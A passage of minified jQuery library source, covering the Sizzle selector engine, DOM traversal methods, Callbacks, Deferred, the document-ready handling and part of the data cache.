RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,ee=/'|\\/g,te=new RegExp("\\\\([\\da-f]{1,6}"+R+"?|("+R+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=function(){p()};try{H.apply(A=O.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){H={apply:A.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ie(e,t,r,i){var o,a,l,c,f,h,m,y,T=t&&t.ownerDocument,C=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==C&&9!==C&&11!==C)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==C&&(h=K.exec(e)))if(o=h[1]){if(9===C){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(T&&(l=T.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(h[2])return H.apply(r,t.getElementsByTagName(e)),r;if((o=h[3])&&n.getElementsByClassName&&t.getElementsByClassName)return H.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!N[e+" "]&&(!v||!v.test(e))){if(1!==C)T=t,y=e;else if("object"!==t.nodeName.toLowerCase()){for((c=t.getAttribute("id"))?c=c.replace(ee,"\\$&"):t.setAttribute("id",c=b),a=(m=s(e)).length,f=V.test(c)?"#"+c:"[id='"+c+"']";a--;)m[a]=f+" "+ge(m[a]);y=m.join(","),T=Z.test(e)&&de(t.parentNode)||t}if(y)try{return H.apply(r,T.querySelectorAll(y)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function oe(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function se(e){return e[b]=!0,e}function ae(e){var t=d.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||j)-(~e.sourceIndex||j);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ce(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function pe(e){return se(function(t){return t=+t,se(function(n,r){for(var i,o=e([],n.length,t),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function de(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ie.support={},o=ie.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=ie.setDocument=function(e){var t,i,s=e?e.ownerDocument||e:w;return s!==d&&9===s.nodeType&&s.documentElement?(h=(d=s).documentElement,g=!o(d),(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ae(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ae(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=J.test(d.getElementsByClassName),n.getById=ae(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}},r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}}):(delete r.find.ID,r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){return void 0!==t.getElementsByClassName&&g?t.getElementsByClassName(e):void 0},m=[],v=[],(n.qsa=J.test(d.querySelectorAll))&&(ae(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+R+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||v.push(".#.+[+~]")}),ae(function(e){var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+R+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(n.matchesSelector=J.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ae(function(e){n.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),m.push("!=",W)}),v=v.length&&new RegExp(v.join("|")),m=m.length&&new RegExp(m.join("|")),t=J.test(h.compareDocumentPosition),x=t||J.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?F(c,e)-F(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?F(c,e)-F(c,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?le(s[r],a[r]):s[r]===w?-1:a[r]===w?1:0},d):d},ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!N[t+" "]&&(!m||!m.test(t))&&(!v||!v.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return ie(t,d,null,[e]).length>0},ie.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&D.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(S),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=ie.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=ie.selectors={cacheLength:50,createPseudo:se,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Y.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=s(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=k[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&k(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=ie.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==s?"nextSibling":"previousSibling",v=t.parentNode,m=a&&t.nodeName.toLowerCase(),y=!u&&!a,x=!1;if(v){if(o){for(;g;){for(p=t;p=p[g];)if(a?p.nodeName.toLowerCase()===m:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[s?v.firstChild:v.lastChild],s&&y){for(x=(d=(l=(c=(f=(p=v)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&v.childNodes[d];p=++d&&p&&p[g]||(x=d=0)||h.pop();)if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(y&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)for(;(p=++d&&p&&p[g]||(x=d=0)||h.pop())&&((a?p.nodeName.toLowerCase()!==m:1!==p.nodeType)||!++x||(y&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p!==t)););return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){for(var r,o=i(e,t),s=o.length;s--;)e[r=F(e,o[s])]=!(n[r]=o[s])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=a(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){for(var o,s=r(e,null,i,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return ie(e,t).length>0}}),contains:se(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return V.test(e||"")||ie.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:pe(function(){return[0]}),last:pe(function(e,t){return[t-1]}),eq:pe(function(e,t,n){return[0>n?n+t:n]}),even:pe(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:pe(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:pe(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:pe(function(e,t,n){for(var r=0>n?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=ce(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=fe(t);function he(){}function ge(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function ve(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=C++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,s){var a,u,l,c=[T,o];if(s){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,s))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((a=(u=(l=t[b]||(t[b]={}))[t.uniqueID]||(l[t.uniqueID]={}))[r])&&a[0]===T&&a[1]===o)return c[2]=a[2];if(u[r]=c,c[2]=e(t,n,s))return!0}}}function me(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function ye(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,l=null!=t;u>a;a++)(o=e[a])&&(n&&!n(o,r,i)||(s.push(o),l&&t.push(a)));return s}function xe(e,t,n,r,i,o){return r&&!r[b]&&(r=xe(r)),i&&!i[b]&&(i=xe(i,o)),se(function(o,s,a,u){var l,c,f,p=[],d=[],h=s.length,g=o||function(e,t,n){for(var r=0,i=t.length;i>r;r++)ie(e,t[r],n);return n}(t||"*",a.nodeType?[a]:a,[]),v=!e||!o&&t?g:ye(g,p,e,a,u),m=n?i||(o?e:h||r)?[]:s:v;if(n&&n(v,m,a,u),r)for(l=ye(m,d),r(l,[],a,u),c=l.length;c--;)(f=l[c])&&(m[d[c]]=!(v[d[c]]=f));if(o){if(i||e){if(i){for(l=[],c=m.length;c--;)(f=m[c])&&l.push(v[c]=f);i(null,m=[],l,u)}for(c=m.length;c--;)(f=m[c])&&(l=i?F(o,f):p[c])>-1&&(o[l]=!(s[l]=f))}}else m=ye(m===s?m.splice(h,m.length):m),i?i(null,s,m,u):H.apply(s,m)})}function be(e){for(var t,n,i,o=e.length,s=r.relative[e[0].type],a=s||r.relative[" "],u=s?1:0,c=ve(function(e){return e===t},a,!0),f=ve(function(e){return F(t,e)>-1},a,!0),p=[function(e,n,r){var i=!s&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];o>u;u++)if(n=r.relative[e[u].type])p=[ve(me(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;o>i&&!r.relative[e[i].type];i++);return xe(u>1&&me(p),u>1&&ge(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,i>u&&be(e.slice(u,i)),o>i&&be(e=e.slice(i)),o>i&&ge(e))}p.push(n)}return me(p)}function we(e,t){var n=t.length>0,i=e.length>0,o=function(o,s,a,u,c){var f,h,v,m=0,y="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),k=T+=null==w?1:Math.random()||.1,E=C.length;for(c&&(l=s===d||s||c);y!==E&&null!=(f=C[y]);y++){if(i&&f){for(h=0,s||f.ownerDocument===d||(p(f),a=!g);v=e[h++];)if(v(f,s||d,a)){u.push(f);break}c&&(T=k)}n&&((f=!v&&f)&&m--,o&&x.push(f))}if(m+=y,n&&y!==m){for(h=0;v=t[h++];)v(x,b,s,a);if(o){if(m>0)for(;y--;)x[y]||b[y]||(b[y]=q.call(u));b=ye(b)}H.apply(u,b),c&&!o&&b.length>0&&m+t.length>1&&ie.uniqueSort(u)}return c&&(T=k,l=w),x};return n?se(o):o}return he.prototype=r.filters=r.pseudos,r.setFilters=new he,s=ie.tokenize=function(e,t){var n,i,o,s,a,u,l,c=E[e+" "];if(c)return t?0:c.slice(0);for(a=e,u=[],l=r.preFilter;a;){for(s in n&&!(i=_.exec(a))||(i&&(a=a.slice(i[0].length)||a),u.push(o=[])),n=!1,(i=X.exec(a))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),a=a.slice(n.length)),r.filter)!(i=Y[s].exec(a))||l[s]&&!(i=l[s](i))||(n=i.shift(),o.push({value:n,type:s,matches:i}),a=a.slice(n.length));if(!n)break}return t?a.length:a?ie.error(e):E(e,u).slice(0)},a=ie.compile=function(e,t){var n,r=[],i=[],o=N[e+" "];if(!o){for(t||(t=s(e)),n=t.length;n--;)(o=be(t[n]))[b]?r.push(o):i.push(o);(o=N(e,we(i,r))).selector=e}return o},u=ie.select=function(e,t,i,o){var u,l,c,f,p,d="function"==typeof e&&e,h=!o&&s(e=d.selector||e);if(i=i||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&n.getById&&9===t.nodeType&&g&&r.relative[l[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return i;d&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(u=Y.needsContext.test(e)?0:l.length;u--&&(c=l[u],!r.relative[f=c.type]);)if((p=r.find[f])&&(o=p(c.matches[0].replace(te,ne),Z.test(l[0].type)&&de(t.parentNode)||t))){if(l.splice(u,1),!(e=o.length&&ge(l)))return H.apply(i,o),i;break}}return(d||a(e,h))(o,t,!g,i,!t||Z.test(e)&&de(t.parentNode)||t),i},n.sortStable=b.split("").sort(S).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ae(function(e){return 1&e.compareDocumentPosition(d.createElement("div"))}),ae(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ae(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),ae(function(e){return null==e.getAttribute("disabled")})||ue(P,function(e,t,n){var r;return n?void 0:!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),ie}(e);d.find=x,d.expr=x.selectors,d.expr[":"]=d.expr.pseudos,d.uniqueSort=d.unique=x.uniqueSort,d.text=x.getText,d.isXMLDoc=x.isXML,d.contains=x.contains;var b=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&d(e).is(n))break;r.push(e)}return r},w=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},T=d.expr.match.needsContext,C=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,k=/^.[^:#\[\.,]*$/;function E(e,t,n){if(d.isFunction(t))return d.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return d.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(k.test(t))return d.filter(t,e,n);t=d.filter(t,e)}return d.grep(e,function(e){return a.call(t,e)>-1!==n})}d.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?d.find.matchesSelector(r,e)?[r]:[]:d.find.matches(e,d.grep(t,function(e){return 1===e.nodeType}))},d.fn.extend({find:function(e){var t,n=this.length,r=[],i=this;if("string"!=typeof e)return this.pushStack(d(e).filter(function(){for(t=0;n>t;t++)if(d.contains(i[t],this))return!0}));for(t=0;n>t;t++)d.find(e,i[t],r);return(r=this.pushStack(n>1?d.unique(r):r)).selector=this.selector?this.selector+" "+e:e,r},filter:function(e){return this.pushStack(E(this,e||[],!1))},not:function(e){return this.pushStack(E(this,e||[],!0))},is:function(e){return!!E(this,"string"==typeof e&&T.test(e)?d(e):e||[],!1).length}});var N,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(d.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||N,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:S.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof d?t[0]:t,d.merge(this,d.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),C.test(i[1])&&d.isPlainObject(t))for(i in t)d.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&o.parentNode&&(this.length=1,this[0]=o),this.context=r,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):d.isFunction(e)?void 0!==n.ready?n.ready(e):e(d):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),d.makeArray(e,this))}).prototype=d.fn,N=d(r);var j=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}d.fn.extend({has:function(e){var t=d(e,this),n=t.length;return this.filter(function(){for(var e=0;n>e;e++)if(d.contains(this,t[e]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=T.test(e)||"string"!=typeof e?d(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&d.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?d.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?a.call(d(e),this[0]):a.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(d.uniqueSort(d.merge(this.get(),d(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),d.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return b(e,"parentNode")},parentsUntil:function(e,t,n){return b(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return b(e,"nextSibling")},prevAll:function(e){return b(e,"previousSibling")},nextUntil:function(e,t,n){return b(e,"nextSibling",n)},prevUntil:function(e,t,n){return b(e,"previousSibling",n)},siblings:function(e){return w((e.parentNode||{}).firstChild,e)},children:function(e){return w(e.firstChild)},contents:function(e){return e.contentDocument||d.merge([],e.childNodes)}},function(e,t){d.fn[e]=function(n,r){var i=d.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=d.filter(r,i)),this.length>1&&(D[e]||d.uniqueSort(i),j.test(e)&&i.reverse()),this.pushStack(i)}});var q,L=/\S+/g;function H(){r.removeEventListener("DOMContentLoaded",H),e.removeEventListener("load",H),d.ready()}d.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return d.each(e.match(L)||[],function(e,n){t[n]=!0}),t}(e):d.extend({},e);var t,n,r,i,o=[],s=[],a=-1,u=function(){for(i=e.once,r=t=!0;s.length;a=-1)for(n=s.shift();++a<o.length;)!1===o[a].apply(n[0],n[1])&&e.stopOnFalse&&(a=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(a=o.length-1,s.push(n)),function t(n){d.each(n,function(n,r){d.isFunction(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==d.type(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return d.each(arguments,function(e,t){for(var n;(n=d.inArray(t,o,n))>-1;)o.splice(n,1),a>=n&&a--}),this},has:function(e){return e?d.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=s=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=s=[],n||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},d.extend({Deferred:function(e){var t=[["resolve","done",d.Callbacks("once memory"),"resolved"],["reject","fail",d.Callbacks("once memory"),"rejected"],["notify","progress",d.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return d.Deferred(function(n){d.each(t,function(t,o){var s=d.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&d.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?d.extend(e,r):r}},i={};return r.pipe=r.then,d.each(t,function(e,o){var s=o[2],a=o[3];r[o[1]]=s.add,a&&s.add(function(){n=a},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=s.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,o=0,s=i.call(arguments),a=s.length,u=1!==a||e&&d.isFunction(e.promise)?a:0,l=1===u?e:d.Deferred(),c=function(e,n,r){return function(o){n[e]=this,r[e]=arguments.length>1?i.call(arguments):o,r===t?l.notifyWith(n,r):--u||l.resolveWith(n,r)}};if(a>1)for(t=new Array(a),n=new Array(a),r=new Array(a);a>o;o++)s[o]&&d.isFunction(s[o].promise)?s[o].promise().progress(c(o,n,t)).done(c(o,r,s)).fail(l.reject):--u;return u||l.resolveWith(r,s),l.promise()}}),d.fn.ready=function(e){return d.ready.promise().done(e),this},d.extend({isReady:!1,readyWait:1,holdReady:function(e){e?d.readyWait++:d.ready(!0)},ready:function(e){(!0===e?--d.readyWait:d.isReady)||(d.isReady=!0,!0!==e&&--d.readyWait>0||(q.resolveWith(r,[d]),d.fn.triggerHandler&&(d(r).triggerHandler("ready"),d(r).off("ready"))))}}),d.ready.promise=function(t){return q||(q=d.Deferred(),"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(d.ready):(r.addEventListener("DOMContentLoaded",H),e.addEventListener("load",H))),q.promise(t)},d.ready.promise();var O=function(e,t,n,r,i,o,s){var a=0,u=e.length,l=null==n;if("object"===d.type(n))for(a in i=!0,n)O(e,t,a,n[a],!0,o,s);else if(void 0!==r&&(i=!0,d.isFunction(r)||(s=!0),l&&(s?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(d(e),n)})),t))for(;u>a;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:l?t.call(e):u?t(e[0],n):o},F=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function P(){this.expando=d.expando+P.uid++}P.uid=1,P.prototype={register:function(e,t){var n=t||{};return e.nodeType?e[this.expando]=n:Object.defineProperty(e,this.expando,{value:n,writable:!0,configurable:!0}),e[this.expando]},cache:function(e){if(!F(e))return{};var t=e[this.expando];return t||(t={},F(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[t]=n;else for(r in t)i[r]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][t]},access:function(e,t,n){var r;return void 0===t||t&&"string"==typeof t&&void 0===n?void 0!==(r=this.get(e,t))?r:this.get(e,d.camelCase(t)):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r,i,o=e[this.expando];if(void 0!==o){if(void 